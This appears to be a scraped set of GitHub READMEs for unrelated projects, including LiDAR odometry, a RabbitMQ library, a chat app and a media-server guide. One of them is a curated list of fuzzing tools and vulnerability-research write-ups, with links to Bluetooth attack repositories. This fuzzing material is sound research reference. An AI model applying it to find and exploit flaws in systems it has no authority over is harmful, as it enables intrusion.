<img src="doc/compare_with_dlio.png" width=60%/>
#### Velodyne 16, LIO-SAM dataset
(mode:CT + eskf)
<img src="doc/casual_walk.png" width=60%/>
## Update
- 2023.07.27: A tight-coupled [hm-lio](https://github.com/chengwei0427/hm-lio) is released. It is a hash-map based lio.
## 1. Prerequisites
### 1.1 **Ubuntu** and **ROS**
**Ubuntu >= 18.04**
For **Ubuntu 18.04 or higher**, the **default** PCL and Eigen is enough for ct_lio to work normally.
ROS >= Melodic. [ROS Installation](http://wiki.ros.org/ROS/Installation)
### 1.2. **PCL && Eigen**
PCL >= 1.8, Follow [PCL Installation](http://www.pointclouds.org/downloads/linux.html).
Eigen >= 3.3.4, Follow [Eigen Installation](http://eigen.tuxfamily.org/index.php?title=Main_Page).
## 2. Build
Clone the repository and catkin_make:
**NOTE**:**[This is import]** before catkin_make, make sure your dependency is right(you can change in ./cmake/packages.cmake)
```
cd ~/$A_ROS_DIR$/src
git clone https://github.com/chengwei0427/ct-lio.git
cd ct_lio
cd ../..
catkin_make
source devel/setup.bash
```
- If you want to use a custom build of PCL, add the following line to ~/.bashrc
```export PCL_ROOT={CUSTOM_PCL_PATH}```
## 3. Directly run
**Noted:**
**A**. Please make sure the IMU and LiDAR are **Synchronized**, that's important.
**B**. The warning message "Failed to find match for field 'time'." means the timestamps of each LiDAR points are missed in the rosbag file. That is important for the forward propagation and backwark propagation.
**C**. Before run with **NCLT** dataset, you should change time-scale in **cloud_convert.cpp**( static double tm_scale = 1e6)
**D**. Run with a bag directly.
1. uncomment the node in the launch file with "main_eskf_rosbag"
2. change the bag name in the ./apps/main_eskf_rosbag.cpp ,such as 'std::string bag_path_ = "/media/cc/robosense16/2023-04-16-21-39-59_new.bag";'
3. re compile the code
4. run with launch file
**E**. change analytical derivation and automatic derivation in **./lio/lidarodom.cpp** with #define USE_ANALYTICAL_DERIVATE
## 4. Rosbag Example
### 4.1 Robosense 16 Rosbag
<div align="left">
<img src="doc/staircase.png" width=60% />
</div>
Files: Can be downloaded from [Baidu Pan (password:4kpf)](https://pan.baidu.com/s/1VHIVYo2LAyFKzMzdilOZlQ) or [Google Drive](https://drive.google.com/drive/folders/1f-VQOORs1TA5pT-OO_7-rG0kW5F5UoGG?usp=sharing)
**Noted**
- For this narrow staircases, should adjust the params(such as surf_res etc.) before run the program.
- make sure the external params are correct [ISSUE #2](https://github.com/chengwei0427/ct-lio/issues/2)
- un-comment the code for staircase.bag [lio->pushData()](https://github.com/chengwei0427/ct-lio/blob/a05af59c032ff08df6905b06d2776a753d187741/src/apps/main_eskf.cpp#L60) (The lidar header timestamp of this dataset is the frame end.)
Run:
```
roslaunch ct_lio run_eskf.launch
cd YOUR_BAG_DOWNLOADED_PATH
rosbag play *
```
### 4.2 Time analysis
There is a time log file in **./log/** after run the code. we can plot the time with the scripts.
```
cd CT-LIO
python3 ./scripts/all_time.py
```
<div align="left">
<img src="doc/ct_icp.png" width=45% /> <img src="doc/line_image.png" width=45% />
</div>
## Related Works
1. [ct_icp](https://github.com/jedeschaud/ct_icp): Continuous-Time LiDAR Odometry .
2. [slam_in_autonomous_driving](https://github.com/gaoxiang12/slam_in_autonomous_driving): SLAM in Autonomous Driving book
3. [semi_elastic_lio](https://github.com/ZikangYuan/semi_elastic_lio): Semi-Elastic LiDAR-Inertial Odometry.
## TBD
1. Fuse relative pose from other odometry as measurement in the update process when degenration is detected.
2. Add **zupt** when zero velocity is detected.
3. More experiments.
| 103 | 12 |
volta-dev/volta | https://github.com/volta-dev/volta | ⚡Library for easy interaction with RabbitMQ 🐰 | # 🐰 volta
❤️ A handy library for working with RabbitMQ 🐰 inspired by Express.js and Martini-like code style.
[](https://goreportcard.com/report/github.com/volta-dev/volta)
[](https://codecov.io/gh/volta-dev/volta)
[](https://app.fossa.com/projects/git%2Bgithub.com%2Fvolta-dev%2Fvolta?ref=badge_small)
#### Features
- [x] Middlewares
- [x] Automatic Reconnect with retry limit/timeout
- [ ] OnMessage/OnStartup/etc hooks
- [x] JSON Request / JSON Bind
- [x] XML Request / XML Bind
- [ ] Automatic Dead Lettering <on error / timeout>
- [x] Set of ready-made middleware (limitter / request logger)
### 📥 Installation
```bash
go get github.com/volta-dev/volta
```
### 👷 Usage
```go
package main
import (
"encoding/json"
"github.com/volta-dev/volta"
)
func main() {
app := volta.New(volta.Config{
RabbitMQ: "amqp://guest:guest@localhost:5672/",
Timeout: 10,
Marshal: json.Marshal,
Unmarshal: json.Unmarshal,
ConnectRetries: 5,
ConnectRetryInterval: 10,
})
// Register a exchange "test" with type "topic"
app.AddExchanges(
volta.Exchange{Name: "test", Type: "topic"},
)
// Register a queue "test" with routing key "test" and exchange "test"
app.AddQueue(
volta.Queue{Name: "test", RoutingKey: "test", Exchange: "test"},
)
// Register a handler for the "test" queue
app.AddConsumer("test", Handler)
if err := app.Listen(); err != nil {
panic(err)
}
}
func Handler(ctx *volta.Ctx) error {
return ctx.Ack(false)
}
```
### 📝 License
This project is licensed under the MIT - see the [LICENSE](LICENSE) file for details
### 🤝 Contributing
Feel free to open an issue or create a pull request.
| 17 | 2 |
heycn/wallpaper | https://github.com/heycn/wallpaper | 一个干净的桌面壁纸切换软件 | <samp>
<h1 align="center">Wallpaper:一款干净的壁纸切换软件</h1>
</samp>
<p align="center">
<img width="460" alt="image" src="https://github.com/heycn/wallpaper/assets/82203409/31b5e544-1d91-4f41-8463-e5720e2a6d9f">
</p>
## 使用
请前往下载 [下载链接](https://github.com/heycn/wallpaper/releases)
目前后端尚未部署到远程服务器,请在本地手动启动后端服务
步骤:
1. `cd /server`
2. `pnpm i`
3. `pnpm start:dev`
我准备了12张壁纸图片,如果想新增,请在 `./server/wallpaper` 目录下自行添加
| 16 | 0 |
houjingyi233/awesome-fuzz | https://github.com/houjingyi233/awesome-fuzz | null | # Awesome Fuzzing Resources
记录一些fuzz的工具和论文。[https://github.com/secfigo/Awesome-Fuzzing](https://github.com/secfigo/Awesome-Fuzzing)可能很多人看过,我也提交过一些Pull Request,但是觉得作者维护不是很勤快:有很多过时的信息,新的信息没有及时加入,整体结构也很乱。干脆自己来整理一个。欢迎随时提出issue和Pull Request。
## books
[The Fuzzing Book](https://www.fuzzingbook.org/)
[Fuzzing for Software Security Testing and Quality Assurance(2nd Edition)](https://www.amazon.com/Fuzzing-Software-Security-Testing-Assurance/dp/1608078507)
[Fuzzing Against the Machine: Automate vulnerability research with emulated IoT devices on Qemu](https://www.amazon.com/Fuzzing-Against-Machine-Automate-vulnerability-ebook/dp/B0BSNNBP1D)
## fuzzer
zzuf(https://github.com/samhocevar/zzuf)
radamsa(https://gitlab.com/akihe/radamsa)
certfuzz(https://github.com/CERTCC/certfuzz)
这几个都是比较有代表性的dumb fuzzer,但是我们在实际漏洞挖掘过程中也是可以先用dumb fuzzer搞一搞的,之后再考虑代码覆盖率的问题。
AFL(https://github.com/google/AFL)
前project zero成员@lcamtuf编写,可以说是之后各类fuzz工具的开山鼻祖,甚至有人专门总结了由AFL衍生而来的各类工具:https://github.com/Microsvuln/Awesome-AFL
honggfuzz(https://github.com/google/honggfuzz)
libFuzzer(http://llvm.org/docs/LibFuzzer.html)
AFL/honggfuzz/libFuzzer是三大最流行的覆盖率引导的fuzzer并且honggfuzz/libFuzzer的作者也是google的。很多人在开发自己的fuzzer的时候都会参考这三大fuzzer的代码。
oss-fuzz(https://github.com/google/oss-fuzz)
google发起的针对开源软件的fuzz,到2023年2月OSS-Fuzz已经发现了850个项目中的超过8900个漏洞和28000个bug。
fuzztest(https://github.com/google/fuzztest)
libfuzzer作者不再维护之后开的一个新坑,功能更强大更容易像单元测试那样集成。
winafl(https://github.com/googleprojectzero/winafl)
project zero成员@ifratric将AFL移植到Windows上对闭源软件进行覆盖率引导的fuzz,通过DynamoRIO实现动态插桩。
Jackalope(https://github.com/googleprojectzero/Jackalope)
Jackalope同样是@ifratric的作品,估计是对AFL/winafl不太满意,写了这个fuzzer(最开始是只支持Windows和macOS,后来也支持Linux和Android)。
pe-afl(https://github.com/wmliang/pe-afl)
peafl64(https://github.com/Sentinel-One/peafl64)
二进制静态插桩,使得AFL能够在windows系统上对闭源软件进行fuzz,分别支持x32和x64。
e9patch(https://github.com/GJDuck/e9patch)
二进制静态插桩,使得AFL能够fuzz x64的Linux ELF二进制文件。
retrowrite(https://github.com/HexHive/retrowrite)
二进制静态插桩,使得AFL能够fuzz x64和aarch64的Linux ELF二进制文件。
AFLplusplus(https://github.com/AFLplusplus/AFLplusplus)
AFL作者离开google无人维护之后社区维护的一个AFL版本。
AFLplusplus-cs(https://github.com/RICSecLab/AFLplusplus-cs/tree/retrage/cs-mode-support)
AFL++ CoreSight模式,该项目使用CoreSight(某些基于ARM的处理器上可用的CPU功能)向AFL++添加了新的反馈机制。
WAFL(https://github.com/fgsect/WAFL)
将AFL用于fuzz WebAssembly。
boofuzz(https://github.com/jtpereyda/boofuzz)
一个网络协议fuzz框架,前身是[sulley](https://github.com/OpenRCE/sulley)。
opcua_network_fuzzer(https://github.com/claroty/opcua_network_fuzzer)
基于boofuzz修改fuzz OPC UA协议,用于pwn2own 2022中。
syzkaller(https://github.com/google/syzkaller)
google开源的linux内核fuzz工具,也有将其移植到windows/macOS的资料。
GitLab's protocol fuzzing framework(https://gitlab.com/gitlab-org/security-products/protocol-fuzzer-ce)
peach是前几年比较流行的协议fuzz工具,分为免费版和收费版,在2020年gitlab收购了开发peach的公司之后于2021年进行了开源。不过从commit记录来看目前gitlab也没有怎么维护。
buzzer(https://github.com/google/buzzer)
google开源的eBPF fuzzer。
wtf(https://github.com/0vercl0k/wtf)
基于内存快照的fuzzer,可用于fuzz windows的用户态和内核态程序,很多人通过这个工具也是收获了CVE。类似于winafl这样的工具有两个大的痛点:1.需要对目标软件输入点构造harness,而这对于复杂的闭源软件往往会非常困难;2.有些软件只有先执行特定的函数,harness调用的输入点函数才能够正常运行,这个逻辑很多时候没法绕开。wtf通过对内存快照进行fuzz,不必编写harness,减少了分析成本。当然wtf也不是万能的,例如快照不具备IO访问能力,发生IO操作时wtf无法正确处理,需要用patch的方式修改逻辑(例如printf这种函数都是需要patch的)。
[基于快照的fuzz工具wtf的基础使用](https://paper.seebug.org/2084/)
TrapFuzz(https://github.com/googleprojectzero/p0tools/tree/master/TrapFuzz)
trapfuzzer(https://github.com/hac425xxx/trapfuzzer)
通过断点粗略实现统计代码覆盖率。
go-fuzz(https://github.com/dvyukov/go-fuzz)
jazzer(https://github.com/CodeIntelligenceTesting/jazzer)
jazzer.js(https://github.com/CodeIntelligenceTesting/jazzer.js)
fuzzers(https://gitlab.com/gitlab-org/security-products/analyzers/fuzzers)
对不同编程语言的fuzz。
yarpgen(https://github.com/intel/yarpgen)
生成随机程序查找编译器错误。
cryptofuzz(https://github.com/guidovranken/cryptofuzz)
对一些密码学库的fuzz。
(google的另外两个密码学库测试工具:
https://github.com/google/wycheproof
https://github.com/google/paranoid_crypto)
mutiny-fuzzer(https://github.com/Cisco-Talos/mutiny-fuzzer)
思科的一款基于变异的网络fuzz框架,其主要原理是通过从数据包(如pcap文件)中解析协议请求并生成一个.fuzzer文件,然后基于该文件对请求进行变异,再发送给待测试的目标。
KernelFuzzer(https://github.com/FSecureLABS/KernelFuzzer)
windows内核fuzz。
domato(https://github.com/googleprojectzero/domato)
还是@ifratric的作品,根据语法生成代码,所以可以扩展用来fuzz各种脚本引擎。
fuzzilli(https://github.com/googleprojectzero/fuzzilli)
前project zero又一位大佬的js引擎fuzzer,该fuzzer效果太好,很多人拿着二次开发都发现了很多漏洞,后来他离开project zero在google专门搞V8安全了。
SMB_Fuzzer(https://github.com/mellowCS/SMB_Fuzzer)
SMB fuzzer。
libprotobuf-mutator(https://github.com/google/libprotobuf-mutator)
2016年google提出Structure-Aware Fuzzing,并基于libfuzzer与protobuf实现了libprotobuf-mutator,它弥补了peach的无覆盖引导的问题,也弥补了afl对于复杂输入类型的低效变异问题。Structure-Aware Fuzzing并不是什么新技术,跟Peach的实现思路是一样的,只是对输入数据类型作模板定义,以提高变异的准确率。
restler-fuzzer(https://github.com/microsoft/restler-fuzzer)
有些时候fuzz还会遇到状态的问题,特别是一些网络协议的fuzz,触发漏洞的路径可能很复杂,所以提出了Stateful Fuzzing的概念,通过程序运行中的状态机来指导fuzz,restler-fuzzer就是微软开发的第一个Stateful REST API Fuzzing工具。
## 其他辅助工具
BugId(https://github.com/SkyLined/BugId)
Windows系统上的漏洞分类和可利用性分析工具,编写Windows平台的fuzzer时通常会用到。
binspector(https://github.com/binspector/binspector)
二进制格式分析。
apicraft(https://github.com/occia/apicraft)
GraphFuzz(https://github.com/hgarrereyn/GraphFuzz)
自动化生成harness。
## blog
### general
一些关于fuzz的资源:
[https://fuzzing-project.org/](https://fuzzing-project.org/)
project zero成员@jooru的博客:
[https://j00ru.vexillium.org/](https://j00ru.vexillium.org/)
github securitylab有很多关于漏洞挖掘的文章:
[https://securitylab.github.com/research/](https://securitylab.github.com/research/)
### windows
微信:
[Fuzzing WeChat’s Wxam Parser](https://www.signal-labs.com/blog/fuzzing-wechats-wxam-parser)
RDP:
[Fuzzing RDPEGFX with "what the fuzz"](https://blog.thalium.re/posts/rdpegfx/)
[Fuzzing Microsoft's RDP Client using Virtual Channels: Overview & Methodology](https://thalium.github.io/blog/posts/fuzzing-microsoft-rdp-client-using-virtual-channels/)
PDF:
[Fuzzing Closed Source PDF Viewers](https://www.gosecure.net/blog/2019/07/30/fuzzing-closed-source-pdf-viewers/)
[50 CVEs in 50 Days: Fuzzing Adobe Reader](https://research.checkpoint.com/2018/50-adobe-cves-in-50-days/)
[Creating a fuzzing harness for FoxitReader 9.7 ConvertToPDF Function](https://christopher-vella.com/2020/02/28/creating-a-fuzzing-harness-for-foxitreader-9-7-converttopdf-function/)
MSMQ:
[FortiGuard Labs Discovers Multiple Vulnerabilities in Microsoft Message Queuing Service](https://www.fortinet.com/blog/threat-research/microsoft-message-queuing-service-vulnerabilities)
windows图片解析:
[Fuzzing Image Parsing in Windows, Part One: Color Profiles](https://www.mandiant.com/resources/fuzzing-image-parsing-in-windows-color-profiles)
[Fuzzing Image Parsing in Windows, Part Two: Uninitialized Memory](https://www.mandiant.com/resources/fuzzing-image-parsing-in-windows-uninitialized-memory)
[Fuzzing Image Parsing in Windows, Part Three: RAW and HEIF](https://www.mandiant.com/resources/fuzzing-image-parsing-three)
[Fuzzing Image Parsing in Windows, Part Four: More HEIF](https://www.mandiant.com/resources/fuzzing-image-parsing-windows-part-four)
windows office:
[Fuzzing the Office Ecosystem](https://research.checkpoint.com/2021/fuzzing-the-office-ecosystem/)
POC2018,fuzz出了多个文件阅读器的漏洞,fuzzer原理类似前面说的trapfuzz
[Document parsers "research" as passive income](https://powerofcommunity.net/poc2018/jaanus.pdf)
HITB2021,也是受到前一个slide的启发,fuzz出了多个excel漏洞
[How I Found 16 Microsoft Office Excel Vulnerabilities in 6 Months](https://conference.hitb.org/hitbsecconf2021ams/materials/D2T1%20-%20How%20I%20Found%2016%20Microsoft%20Office%20Excel%20Vulnerabilities%20in%206%20Months%20-%20Quan%20Jin.pdf)
fuzz文件阅读器中的脚本引擎,fuzz出了多个foxit和adobe的漏洞,比domato先进的地方在于有一套算法去推断文本对象和脚本之间的关系
[https://github.com/TCA-ISCAS/Cooper](https://github.com/TCA-ISCAS/Cooper)
[COOPER: Testing the Binding Code of Scripting Languages with Cooperative Mutation](https://www.ndss-symposium.org/wp-content/uploads/2022-353-paper.pdf)
开发语法感知的fuzzer,发现解析postscript的漏洞
[Smash PostScript Interpreters Using A Syntax-Aware Fuzzer](https://www.zscaler.com/blogs/security-research/smash-postscript-interpreters-using-syntax-aware-fuzzer)
windows字体解析:
[A year of Windows kernel font fuzzing Part-1 the results](https://googleprojectzero.blogspot.com/2016/06/a-year-of-windows-kernel-font-fuzzing-1_27.html)
[A year of Windows kernel font fuzzing Part-2 the techniques](https://googleprojectzero.blogspot.com/2016/07/a-year-of-windows-kernel-font-fuzzing-2.html)
### linux/android
使用AFL fuzz linux内核文件系统:
[Filesystem Fuzzing with American Fuzzy lop](https://events.static.linuxfound.org/sites/events/files/slides/AFL%20filesystem%20fuzzing%2C%20Vault%202016_0.pdf)
条件竞争fuzz:
[KCSAN](https://github.com/google/kernel-sanitizers/blob/master/KCSAN.md)
[KTSAN](https://github.com/google/kernel-sanitizers/blob/master/KTSAN.md)
[krace](https://github.com/sslab-gatech/krace)
[razzer](https://github.com/compsec-snu/razzer)
linux USB fuzz:
[https://github.com/purseclab/fuzzusb](https://github.com/purseclab/fuzzusb)
[FUZZUSB: Hybrid Stateful Fuzzing of USB Gadget Stacks](https://lifeasageek.github.io/papers/kyungtae-fuzzusb.pdf)
linux设备驱动fuzz:
[https://github.com/messlabnyu/DrifuzzProject/](https://github.com/messlabnyu/DrifuzzProject/)
[Drifuzz: Harvesting Bugs in Device Drivers from Golden Seeds](https://www.usenix.org/system/files/sec22-shen-zekun.pdf)
[https://github.com/secsysresearch/DRFuzz](https://github.com/secsysresearch/DRFuzz)
[Semantic-Informed Driver Fuzzing Without Both the Hardware Devices and the Emulators](https://www.ndss-symposium.org/wp-content/uploads/2022-345-paper.pdf)
使用honggfuzz fuzz VLC:
[Double-Free RCE in VLC. A honggfuzz how-to](https://www.pentestpartners.com/security-blog/double-free-rce-in-vlc-a-honggfuzz-how-to/)
使用AFL++的frida模式fuzz apk的so库,讨论了三种情况:无JNI、有JNI(不和apk字节码交互)、有JNI(和apk字节码交互):
[Android greybox fuzzing with AFL++ Frida mode](https://blog.quarkslab.com/android-greybox-fuzzing-with-afl-frida-mode.html)
fuzz android系统服务:
[The Fuzzing Guide to the Galaxy: An Attempt with Android System Services](https://blog.thalium.re/posts/fuzzing-samsung-system-services/)
### macOS
我专门整理的macOS的漏洞挖掘资料在这里:
[https://github.com/houjingyi233/macOS-iOS-system-security](https://github.com/houjingyi233/macOS-iOS-system-security)
### DBMS
关于DBMS的漏洞挖掘资料可以参考这里:
[https://github.com/zhangysh1995/awesome-database-testing](https://github.com/zhangysh1995/awesome-database-testing)
### VM
关于VMware的漏洞挖掘资料可以参考这里:
[https://github.com/xairy/vmware-exploitation](https://github.com/xairy/vmware-exploitation)
一些其他的:
[Hunting for bugs in VirtualBox (First Take)](http://blog.paulch.ru/2020-07-26-hunting-for-bugs-in-virtualbox-first-take.html)
### IOT
对固件镜像进行自动化fuzz:
fuzzware(https://github.com/fuzzware-fuzzer/fuzzware/)
将嵌入式固件作为Linux用户空间进程运行从而fuzz:
SAFIREFUZZ(https://github.com/pr0me/SAFIREFUZZ)
### browser
Mozilla是如何fuzz浏览器的:
[Browser fuzzing at Mozilla](https://blog.mozilla.org/attack-and-defense/2021/05/20/browser-fuzzing-at-mozilla/)
通过差分模糊测试来检测错误的JIT优化引起的不一致性:
[https://github.com/RUB-SysSec/JIT-Picker](https://github.com/RUB-SysSec/JIT-Picker)
[Jit-Picking: Differential Fuzzing of JavaScript Engines](https://publications.cispa.saarland/3773/1/2022-CCS-JIT-Fuzzing.pdf)
将JS种子分裂成代码块,每个代码块有一组约束,表示代码块什么时候可以和其他代码块组合,生成在语义和语法上正确的JS代码:
[https://github.com/SoftSec-KAIST/CodeAlchemist](https://github.com/SoftSec-KAIST/CodeAlchemist)
[CodeAlchemist: Semantics-Aware Code Generation to Find Vulnerabilities in JavaScript Engines](https://cseweb.ucsd.edu/~dstefan/cse291-spring21/papers/han:codealchemist.pdf)
### bluetooth
这人发现了很多厂商的蓝牙漏洞,braktooth是一批传统蓝牙的漏洞,sweyntooth是一批BLE的漏洞。fuzzer没有开源是提供的二进制,不过可以参考一下:
[https://github.com/Matheus-Garbelini/braktooth_esp32_bluetooth_classic_attacks](https://github.com/Matheus-Garbelini/braktooth_esp32_bluetooth_classic_attacks)
[https://github.com/Matheus-Garbelini/sweyntooth_bluetooth_low_energy_attacks](https://github.com/Matheus-Garbelini/sweyntooth_bluetooth_low_energy_attacks)
BLE fuzz:
[Stateful Black-Box Fuzzing of BLE Devices Using Automata Learning](https://git.ist.tugraz.at/apferscher/ble-fuzzing/)
### WIFI
fuzz出了mtk/华为等厂商路由器wifi协议的多个漏洞:
[https://github.com/efchatz/WPAxFuzz](https://github.com/efchatz/WPAxFuzz)
蚂蚁金服的wifi协议fuzz工具,基于openwifi,也fuzz出了多个漏洞:
[https://github.com/alipay/Owfuzz](https://github.com/alipay/Owfuzz)
| 31 | 0 |
usmanashrf/typescript-batch48 | https://github.com/usmanashrf/typescript-batch48 | null | # typescript-batch48
- Install node js
- Install typescript
`
npm i -g typescript // npm install -g typescript
`
- for porject creation you have to write below command
` npm init -y
tsc --init
`
- npm init -y will create nodejs project with default settings and create package.json file
- tsc --init will initialize typescript in this project and create tsconfig.json file
- vs code install
- how to open vs code in particular directory
`
code .
`
| 16 | 8 |
ypujante/imgui-raylib-cmake | https://github.com/ypujante/imgui-raylib-cmake | This is a "Hello World" project for an ImGui application that uses raylib for the backend, CMake for the build and Google Angle on macOS (to use the Metal API instead of the deprecated OpenGL API) | Introduction
------------
This is a "Hello World" project for an ImGui application that uses raylib for the backend, CMake for the build and Google Angle on macOS (to use the Metal API instead of the deprecated OpenGL API)

Dependencies
------------
On macOS, due to the difficulty in handling security, this project no longer includes the Google Angle libraries but simply depends on Google Chrome being installed on the machine. CMake will automatically find the libraries and applies the changes necessary to make it work (using `install_name_tool` and `codesign`)
Build
-----
It is a CMake project, so it builds very simply:
```cmake
> mkdir build
> cd build
> cmake ..
> cmake --build . --target imgui_raylib_cmake
```
> #### Note
> On macOS, CMake automatically copies and modifies the Google Chrome Angle libraries to link with
Run
---
* On macOS, you get a bundle that you can simply open
* On Windows/Linux, you get an executable that you can simply run
Platforms tested
---------------
* macOS (Ventura 13.4): note that OpenGL is deprecated but this project uses Google Angle to provide a very efficient OpenGL wrapper that delegates to Metal
* Windows 11 (uses native OpenGL)
* Linux Ubuntu (uses native OpenGL)
History
-------
It took me a huge amount of time to set this project up (see [discussion](https://discourse.cmake.org/t/embedding-dylib-in-a-macos-bundle/8465/5?u=fry) as well as this [issue](https://github.com/raysan5/raylib/issues/3179)), and so I decided to share it on github.
Embedded Projects
-----------------
* [ImGui](https://github.com/ocornut/imgui)
* [raylib](https://github.com/raysan5/raylib)
* [rlImGUI](https://github.com/raylib-extras/rlImGui)
Licensing
---------
- Apache 2.0 License. This project can be used according to the terms of the Apache 2.0 license.
| 12 | 1 |
TangSengDaoDao/TangSengDaoDaoServer | https://github.com/TangSengDaoDao/TangSengDaoDaoServer | IM 即时通讯,聊天 | ## 唐僧叨叨
<p align="center">
<img align="center" width="150px" src="./docs/logo.svg">
</p>
<p align="center">
<!-- 开源社区第二屌(🦅)的即时通讯软件 -->
</p>
<p align="center">
几个老工匠,历时<a href="#">八年</a>时间打造的<a href="#">运营级别</a>的开源即时通讯聊天软件(<a href='https://github.com/WuKongIM/WuKongIM'>开源WuKongIM</a>提供通讯动力)
</p>
<div align=center>
<!-- [](https://github.com/TangSengDaoDao/TangSengDaoDaoServer/actions) -->

[](https://goreportcard.com/report/github.com/TangSengDaoDao/TangSengDaoDaoServer)

<!-- [](https://github.com/TangSengDaoDao/TangSengDaoDaoServer) -->
</div>
`开发环境需要go >=1.20`
愿景
------------
让企业轻松拥有自己的即时通讯软件。
架构图
------------

相关源码
------------
### 唐僧叨叨(负责业务)
| 项目名 | Github地址 | Gitee地址 | 开源协议 | 说明 |
| ---- | ---------- | --------- | ---- | ---- |
| TangSengDaoDaoServer | [Github](https://github.com/TangSengDaoDao/TangSengDaoDaoServer) | [Gitee](https://gitee.com/TangSengDaoDao/TangSengDaoDaoServer) | Apache2.0 | 唐僧叨叨的业务端,负责一些业务逻辑,比如:好友关系,群组,朋友圈等 (通讯端使用的是 WuKongIM) |
| TangSengDaoDaoAndroid | [Github](https://github.com/TangSengDaoDao/TangSengDaoDaoAndroid) | [Gitee](https://gitee.com/TangSengDaoDao/TangSengDaoDaoAndroid) | Apache2.0 | 唐僧叨叨的Android端 |
| TangSengDaoDaoiOS | [Github](https://github.com/TangSengDaoDao/TangSengDaoDaoiOS) | [Gitee](https://gitee.com/TangSengDaoDao/TangSengDaoDaoiOS) | Apache2.0 | 唐僧叨叨的iOS端 |
| TangSengDaoDaoWeb | [Github](https://github.com/TangSengDaoDao/TangSengDaoDaoWeb) | [Gitee](https://gitee.com/TangSengDaoDao/TangSengDaoDaoWeb) | Apache2.0 | 唐僧叨叨的Web/PC端 |
### 悟空IM(负责通讯)
| 项目名 | Github地址 | Gitee地址 | 开源协议 | 说明 |
| ---- | ---------- | --------- | ---- | ---- |
| WuKongIM | [Github](https://github.com/WuKongIM/WuKongIM) | [Gitee](https://gitee.com/WuKongDev/WuKongIM) | Apache2.0 | 悟空IM通讯端,负责长连接维护,消息投递等等 |
| WuKongIMAndroidSDK | [Github](https://github.com/WuKongIM/WuKongIMAndroidSDK) | [Gitee](https://gitee.com/WuKongDev/WuKongIMAndroidSDK) | Apache2.0 | 悟空IM的Android SDK |
| WuKongIMiOSSDK | [Github](https://github.com/WuKongIM/WuKongIMiOSSDK) | [Gitee](https://gitee.com/WuKongDev/WuKongIMiOSSDK) | Apache2.0 | 悟空IM的iOS SDK |
| WuKongIMUniappSDK | [Github](https://github.com/WuKongIM/WuKongIMUniappSDK) | [Gitee](https://gitee.com/WuKongDev/WuKongIMUniappSDK) | Apache2.0 | 悟空IM的 Uniapp SDK |
| WuKongIMJSSDK | [Github](https://github.com/WuKongIM/WuKongIMJSSDK) | [Gitee](https://gitee.com/WuKongDev/WuKongIMJSSDK) | Apache2.0 | 悟空IM的 JS SDK |
| WuKongIMReactNativeDemo | [Github](https://github.com/wengqianshan/WuKongIMReactNative) | 无 | Apache2.0 | 悟空IM的 React Native Demo(由贡献者 [wengqianshan](https://github.com/wengqianshan) 提供) |
| WuKongIMFlutterSDK | 无 | 无 | Apache2.0 | 悟空IM的 Flutter SDK(开发中) |
技术文档
------------
唐僧叨叨:
https://tangsengdaodao.com
悟空IM:
https://githubim.com
功能特性
------------
- [x] 全局特性
- [x] 消息永久存储
- [x] 消息加密传输
- [x] 消息多端同步(app,web,pc等)
- [x] 群聊人数无限制
- [x] 机器人
- [x] 消息列表
- [x] 单聊
- [x] 群聊
- [x] 发起群聊
- [x] 添加朋友
- [x] 扫一扫
- [x] 列表提醒项,比如消息@提醒,待办提醒,服务器可控
- [x] 置顶
- [x] 消息免打扰
- [x] web登录状态显示
- [x] 消息搜索
- [x] 消息输入中
- [x] 消息未读数
- [x] 用户标识
- [x] 无网提示
- [x] 草稿提醒
- [x] 消息详情
- [x] 文本消息
- [x] 图片消息
- [x] 语音消息
- [x] Gif消息
- [x] 合并转发消息
- [x] 正在输入消息
- [x] 自定义消息
- [x] 撤回消息
- [x] 群系统消息
- [x] 群@消息
- [x] 消息回复
- [x] 消息转发
- [x] 消息收藏
- [x] 消息删除
- [x] 群功能
- [x] 添加群成员/移除群成员
- [x] 群成员列表
- [x] 群名称
- [x] 群二维码
- [x] 群公告
- [x] 保存到通讯录
- [x] 我在本群昵称
- [x] 群投诉
- [x] 清空群聊天记录
- [x] 好友
- [x] 备注
- [x] 拉黑
- [x] 投诉
- [x] 添加/解除好友
- [x] 通讯录
- [x] 新的朋友
- [x] 保存的群
- [x] 联系人列表
- [x] 我的
- [x] 个人信息
- [x] 新消息通知设置
- [x] 安全与隐私
- [x] 通用设置
- [x] 聊天背景
- [x] 多语言
- [x] 黑暗模式
- [x] 设备管理
动画演示
------------
||||
|:---:|:---:|:--:|
||||
||| |
|:---:|:---:|:-------------------:|
|||  |


演示地址
------------
| Android扫描体验 | iOS扫描体验(商店版本 apple store 搜“唐僧叨叨”) |
|:---:|:---:|
|||
| Web端 | Windows端 | MAC端 | Ubuntun端 |
|:---:|:---:|:---:|:---:|
|[点击体验](https://web.botgate.cn)|[点击下载](https://github.com/TangSengDaoDao/TangSengDaoDaoWeb/releases/download/v1.0.0/tangsegndaodao_1.0.0_x64_zh-CN.msi)|[点击下载](https://github.com/TangSengDaoDao/TangSengDaoDaoWeb/releases/download/v1.0.0/tangsegndaodao_1.0.0_x64.dmg)|[点击下载](https://github.com/TangSengDaoDao/TangSengDaoDaoWeb/releases/download/v1.0.0/tangsegndaodao_1.0.0_amd64.deb)|
Star
------------
我们团队一直致力于即时通讯的研发,需要您的鼓励,如果您觉得本项目对您有帮助,欢迎点个star,您的支持是我们最大的动力。
加入群聊
------------
微信:加群请备注“唐僧叨叨”
<img src="docs/tsddwx.png" width="200px" height="200px">
许可证
------------
唐僧叨叨 使用 Apache 2.0 许可证。有关详情,请参阅 LICENSE 文件。
| 972 | 101 |
Schaka/media-server-guide | https://github.com/Schaka/media-server-guide | A full guide for creating and maintaining your media server at home | # Introduction
#### Reasoning
This is intended to get you into the world of securing your own media, storing it on your own drives and streaming it to your own devices. This guide is loosely based off of [Jellyfin with UnRAID](https://flemmingss.com/a-minimal-configuration-step-by-step-guide-to-media-automation-in-unraid-using-radarr-sonarr-prowlarr-jellyfin-jellyseerr-and-qbittorrent/) which first got me into self-hosting. So big thanks to them - I liked their file structure and based mine largely on that.
It's also documentation intended for myself. Please bear that in mind - if you would have done things differently or it doesn't fit your exact usecase, please feel free to change it to your liking. If you notice any bad practises, you're welcome to let me know why it's bad and how to do it instead.
I will not go into how to make your server available publically through DynDNS and streaming remotely. I just don't think it fits in the scope of this guide.
However, if you are interested in doing that, please look into DuckDNS, port forwarding in your router and using Let's Encrypt certificates in Nginx Proxy Manager.
#### Disclaimer
**I do NOT condone piracy. Please make sure to only download media that isn't copyrighted or that you own the rights to.
Keep in mind that many movies and TV-shows are protected by copyright law, these may be illegal to download or share in many countries.
My clear recommendation is to stick to media where the creators have given their consent for downloading and sharing.**
